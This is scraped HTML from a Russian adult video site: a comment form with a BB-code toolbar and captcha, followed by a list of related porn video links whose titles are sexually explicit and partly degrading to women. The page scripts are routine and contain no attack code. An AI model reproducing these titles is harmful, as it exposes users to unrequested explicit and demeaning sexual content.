alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="http://prostaporno.org/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="http://prostaporno.org/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>
<b id="b_url" class="bb-btn" onclick="tag_url()" title="Вставка ссылки"></b><b id="b_leech" class="bb-btn" onclick="tag_leech()" title="Вставка защищённой ссылки"></b>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
	<li>
		<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
	</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div>
       </td>
      </tr>
      
      
      <tr>
       <td></td>
      </tr>
      <tr>
       <td><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80" /></span></a></br>
        <input class="input3" name="sec_code" placeholder="Введите сюда код" /></td>
      </tr>
      
      
      <tr>
       <td><button type="submit" name="submit" class="site_button color_button">Добавить</button></td>
      </tr>
     </table>
</div>


		<input type="hidden" name="subaction" value="addcomment" />
		<input type="hidden" name="post_id" id="post_id" value="338" /></form>
</div>
	<div class="fullvideo-rel">
		<h2><i class="icon-smile"></i> Похожее порно видео</h2>
		<div class="mrgnl cf"><div class="shortvideo">
	<a href="http://prostaporno.org/1630-devushka-prinimaet-tolstyy-bolt-v-vozbuzhdennuyu-kisku.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1630]" src="/video_screenshots/1630_240x135.1.jpg" alt="Девушка принимает толстый болт в возбужденную киску">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 14007</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1630" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+9</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Девушка принимает толстый болт в возбужденную киску</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1623-grudastaya-blondinka-ublazhaet-svoego-nenasytnogo-muzha.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1623]" src="/video_screenshots/1623_240x135.1.jpg" alt="Грудастая блондинка ублажает своего ненасытного мужа">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 6372</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1623" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+5</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Грудастая блондинка ублажает своего ненасытного мужа</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1608-zhenschina-v-chulkah-prinimaet-bolt-muzhika-v-svoyu-dyrochku.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1608]" src="/video_screenshots/1608_240x135.1.jpg" alt="Женщина в чулках принимает болт мужика в свою дырочку">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 11119</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1608" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+10</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Женщина в чулках принимает болт мужика в свою дырочку</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1464-paren-vvodit-svoy-dlinnyy-bolt-v-vozbuzhdennuyu-pilotku.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1464]" src="/video_screenshots/1464_240x135.1.jpg" alt="Парень вводит свой длинный болт в возбужденную пилотку">
			<div class="shortvideo-quality">HD</div>
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 9562</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1464" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+7</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Парень вводит свой длинный болт в возбужденную пилотку</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1425-strastnaya-krasotka-laskaet-dlinnyy-chlen-svoego-parnya.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1425]" src="/video_screenshots/1425_240x135.1.jpg" alt="Страстная красотка ласкает длинный член своего парня">
			<div class="shortvideo-quality">HD</div>
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 6794</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1425" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Страстная красотка ласкает длинный член своего парня</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1415-devushka-prinimaet-bolt-v-kisku-posle-strastnogo-mineta.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1415]" src="/video_screenshots/1415_240x135.1.jpg" alt="Девушка принимает болт в киску после страстного минета">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 7292</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1415" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+3</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Девушка принимает болт в киску после страстного минета</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1398-krasotka-razbudila-priyatelya-i-prisela-na-ego-dlinnyy-bolt.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1398]" src="/video_screenshots/1398_240x135.1.jpg" alt="Красотка разбудила приятеля и присела на его длинный болт">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 8743</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1398" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+6</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Красотка разбудила приятеля и присела на его длинный болт</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1388-seksualnaya-devushka-prisela-na-dlinnyy-bolt-priyatelya.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1388]" src="/video_screenshots/1388_240x135.2.jpg" alt="Сексуальная девушка присела на длинный болт приятеля">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 9670</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1388" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+4</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Сексуальная девушка присела на длинный болт приятеля</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1386-stroynaya-krasotka-prinimaet-dlinnyy-sterzhen-v-pilotku.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1386]" src="/video_screenshots/1386_240x135.1.jpg" alt="Стройная красотка принимает длинный стержень в пилотку">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 8052</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1386" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+5</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Стройная красотка принимает длинный стержень в пилотку</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1360-krasotka-v-eroticheskom-bele-laskaet-dlinnyy-chlen-muzha.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1360]" src="/video_screenshots/1360_240x135.1.jpg" alt="Красотка в эротическом белье ласкает длинный член мужа">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 13006</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1360" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Красотка в эротическом белье ласкает длинный член мужа</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1357-aziatka-v-chulkah-otsasyvaet-dlinnyy-chlen-svoego-parnya.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1357]" src="/video_screenshots/1357_240x135.1.jpg" alt="Азиатка в чулках отсасывает длинный член своего парня">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 7409</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1357" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+6</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Азиатка в чулках отсасывает длинный член своего парня</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1349-temnovolosaya-krasotka-prinimaet-dlinnyy-bolt-v-ochko.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1349]" src="/video_screenshots/1349_240x135.1.jpg" alt="Темноволосая красотка принимает длинный болт в очко">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 5933</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1349" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Темноволосая красотка принимает длинный болт в очко</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1311-zhenschina-strastno-otsasyvaet-dlinnyy-bolt-svoego-supruga.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1311]" src="/video_screenshots/1311_240x135.1.jpg" alt="Женщина страстно отсасывает длинный болт своего супруга">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 10930</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1311" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Женщина страстно отсасывает длинный болт своего супруга</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1240-belokuraya-telka-klassno-otsasyvaet-dlinnyy-bolt-lyubovnika.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1240]" src="/video_screenshots/1240_240x135.1.jpg" alt="Белокурая телка классно отсасывает длинный болт любовника">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 9749</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1240" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+4</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Белокурая телка классно отсасывает длинный болт любовника</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1179-suchka-v-chulkah-prisela-na-dlinnyy-bolt-lysogo-priyatelya.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1179]" src="/video_screenshots/1179_240x135.1.jpg" alt="Сучка в чулках присела на длинный болт лысого приятеля">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 6231</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1179" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+4</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Сучка в чулках присела на длинный болт лысого приятеля</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1150-razvratnica-lizhet-britye-yayca-i-zaglatyvaet-dlinnyy-bolt.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1150]" src="/video_screenshots/1150_240x135.1.jpg" alt="Развратница лижет бритые яйца и заглатывает длинный болт">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 8323</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1150" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Развратница лижет бритые яйца и заглатывает длинный болт</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1025-belokuraya-suchka-zhadno-prinimaet-bolt-v-mokruyu-pilotku.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1025]" src="/video_screenshots/1025_240x135.1.jpg" alt="Белокурая сучка жадно принимает болт в мокрую пилотку">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 5887</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1025" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingminus" >-2</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Белокурая сучка жадно принимает болт в мокрую пилотку</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1010-devushka-prisela-na-dlinnyy-bolt-parnya-pered-kameroy.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1010]" src="/video_screenshots/1010_240x135.1.jpg" alt="Девушка присела на длинный болт парня перед камерой">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 6530</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1010" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingminus" >-6</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Девушка присела на длинный болт парня перед камерой</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/956-goryachaya-krasotka-laskaet-vozbuzhdennyy-bolt-rotikom.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[956]" src="/video_screenshots/956_240x135.1.jpg" alt="Горячая красотка ласкает возбужденный болт ротиком">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 5158</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-956" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Горячая красотка ласкает возбужденный болт ротиком</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/953-razvratnica-mnet-dlinnyy-chlen-muzha-nezhnymi-ruchkami.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[953]" src="/video_screenshots/953_240x135.1.jpg" alt="Развратница мнет длинный член мужа нежными ручками">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 5950</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-953" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingminus" >-3</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Развратница мнет длинный член мужа нежными ручками</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/934-devushka-umelo-otsasyvaet-dlinnyy-chlen-svoego-priyatelya.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[934]" src="/video_screenshots/934_240x135.1.jpg" alt="Девушка умело отсасывает длинный член своего приятеля">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 4357</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-934" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Девушка умело отсасывает длинный член своего приятеля</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/929-devushka-s-naslazhdeniem-otsasyvaet-dlinnyy-chlen-muzha.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[929]" src="/video_screenshots/929_240x135.1.jpg" alt="Девушка с наслаждением отсасывает длинный член мужа">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 11066</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-929" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+4</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Девушка с наслаждением отсасывает длинный член мужа</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/866-pohotlivaya-mulatka-prinimaet-chernyy-bolt-muzha-v-kisku.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[866]" src="/video_screenshots/866_240x135.1.jpg" alt="Похотливая мулатка принимает черный болт мужа в киску">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 6158</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-866" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Похотливая мулатка принимает черный болт мужа в киску</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/858-devushki-poocheredno-nasazhivayutsya-na-dlinnyy-agregat-muzha.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[858]" src="/video_screenshots/858_240x135.1.jpg" alt="Девушки поочередно насаживаются на длинный агрегат мужа">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 6753</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-858" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+3</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Девушки поочередно насаживаются на длинный агрегат мужа</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/853-muzhik-vvodit-dlinnyy-bolt-v-brituyu-schelochku-belokuroy-suchki.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[853]" src="/video_screenshots/853_240x135.1.jpg" alt="Мужик вводит длинный болт в бритую щелочку белокурой сучки">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 5133</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-853" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Мужик вводит длинный болт в бритую щелочку белокурой сучки</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/785-grudastaya-damochka-prinimaet-bolt-muzhika-v-tuguyu-popku.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[785]" src="/video_screenshots/785_240x135.1.jpg" alt="Грудастая дамочка принимает болт мужика в тугую попку">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 5224</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-785" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+4</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Грудастая дамочка принимает болт мужика в тугую попку</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/749-bestiya-prinimaet-dlinnyy-chlen-muzha-v-mokruyu-dyrochku.html">
		<div class="shortvideo-image">
